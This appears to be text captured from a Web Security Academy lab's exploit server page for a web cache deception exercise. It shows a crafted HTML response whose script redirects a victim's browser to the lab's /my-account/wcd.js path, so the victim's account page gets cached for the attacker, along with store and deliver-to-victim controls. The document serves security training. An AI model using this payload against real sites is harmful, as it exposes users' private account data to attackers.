 Exploiting path mapping for w
Exploit Server: Exploiting path
https://exploit-0ac2003204c8515380bbc0c601e8001e.exploit-server.net
WebSecurity
Academy
Exploiting path mapping for web cache deception
LAB Not solved
Back to lab
Submit solution
Back to lab description
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ac2003204c8515380bbc0c601e8001e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0ac800cd045151e180d8c159001a00f9.web-security-academy.net/my-account/wcd.js"</script>
Store
View exploit
Deliver exploit to victim
Access log